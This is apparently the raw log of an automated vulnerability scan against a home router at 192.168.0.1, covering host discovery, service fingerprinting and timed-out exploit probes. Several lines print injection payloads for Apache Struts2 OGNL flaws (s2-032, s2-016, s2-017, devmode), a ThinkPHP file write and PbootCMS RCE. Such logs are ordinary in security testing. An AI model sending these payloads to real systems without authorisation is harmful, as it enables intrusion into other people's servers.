 host[1] 192.168.0.1
port[1] 192.168.0.1     80(http)        TCP
host[2] 192.168.0.5
host[3] 192.168.0.4
host[4] 192.168.0.3
host[5] 192.168.0.14
[INFO] 2022-08-05 22:19:57 [service-scan:fingerprint.go:210] check probes that matches the host(192.168.0.1), ssl(false), port(80)
[INFO] 2022-08-05 22:19:57 [service-scan:fingerprint.go:404] service 192.168.0.1:80 match probe: GetRequest with http, soft: false
[INFO] 2022-08-05 22:19:57 [service-scan:fingerprint.go:246] start to request http://192.168.0.1 to match web fingerprint
service[1]      192.168.0.1     80      http    Boa-HTTPd       0.94.14rc21
web[1]  http://192.168.0.1              |200|360家庭防火墙|
[INFO] 2022-08-05 22:19:57 [default:dispatcher.go:443] processing GET http://192.168.0.1
[INFO] 2022-08-05 22:19:57 [collector:url-list.go:66] waiting requests in queue
[*] scanned: 0, pending: 1, requestSent: 66, latency: 14.22ms, failedRatio: 0.00%
[*] scanned: 0, pending: 1, requestSent: 89, latency: 22.98ms, failedRatio: 4.49%
[ERRO] 2022-08-05 22:20:05 [controller:runner.go:86] thinkphp/v6-file-write/defaultGet "http://luyouw.360.cn/819847282.php": dial t
cp: i/o timeout
[ERRO] 2022-08-05 22:20:05 [thinkphp:thinkphp.go:95] Post "http://192.168.0.1/index.php/captcha": dial tcp 192.168.0.1:80: i/o time
out
[ERRO] 2022-08-05 22:20:05 [controller:runner.go:86] struts/devmode/defaultGet "http://192.168.0.1/login.action?debug=command&expre
ssion=(42194*44778)": dial tcp 192.168.0.1:80: i/o timeout
[ERRO] 2022-08-05 22:20:05 [controller:runner.go:86] struts/s2-032/defaultGet "http://192.168.0.1?method:%23_memberAccess%3d@ognl.O
gnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(42683*40952),1?%23xx:%23request.toString&obj=co
m.opensymphony.xwork2.dispatcher.HttpServletResponse": dial tcp 192.168.0.1:80: i/o timeout
[ERRO] 2022-08-05 22:20:07 [controller:runner.go:86] struts/devmode/cve-2012-0394Get "http://192.168.0.1/index.action?debug=command
&expression=(41368*41553)": dial tcp 192.168.0.1:80: i/o timeout
[*] scanned: 0, pending: 1, requestSent: 110, latency: 21.25ms, failedRatio: 22.73%
[ERRO] 2022-08-05 22:20:10 [thinkphp:thinkphp.go:95] Post "http://192.168.0.1/": dial tcp 192.168.0.1:80: i/o timeout
[ERRO] 2022-08-05 22:20:11 [controller:runner.go:86] struts/s2-016/defaultGet "http://192.168.0.1": dial tcp 192.168.0.1:80: i/o ti
meout
[ERRO] 2022-08-05 22:20:11 [controller:runner.go:86] struts/s2-017/defaultGet "http://192.168.0.1/login.action?redirect:http://5zo.
s8gr": dial tcp 192.168.0.1:80: i/o timeout
[*] scanned: 0, pending: 1, requestSent: 155, latency: 19.41ms, failedRatio: 30.97%
[INFO] 2022-08-05 22:20:18 script poc-yaml-pbootcms-rce-cve-2022-32417 run payload linux
[INFO] 2022-08-05 22:20:18 script poc-yaml-pbootcms-rce-cve-2022-32417 run payload windows
[ERRO] 2022-08-05 22:20:19 [controller:runner.go:86] dirscan/directory/sourceGet "http://192.168.0.1/ogzvwedvnr": context deadline
exceeded (Client.Timeout exceeded while awaiting headers)
[*] scanned: 0, pending: 1, requestSent: 538, latency: 31.85ms, failedRatio: 13.38%
[*] scanned: 0, pending: 1, requestSent: 637, latency: 45.88ms, failedRatio: 11.93%
[*] scanned: 0, pending: 1, requestSent: 691, latency: 46.33ms, failedRatio: 14.18%
[*] scanned: 0, pending: 1, requestSent: 698, latency: 44.71ms, failedRatio: 17.19%
[*] scanned: 0, pending: 1, requestSent: 699, latency: 45.44ms, failedRatio: 17.31%
[*] scanned: 0, pending: 1, requestSent: 701, latency: 46.43ms, failedRatio: 17.40%
[INFO] 2022-08-05 22:20:46 [controller:dispatcher.go:552] wait for reverse server finished
[*] All pending requests have been scanned
[*] scanned: 1, pending: 0, requestSent: 703, latency: 50.72ms, failedRatio: 17.50%
[INFO] 2022-08-05 22:20:49 [controller:dispatcher.go:572] controller released, task done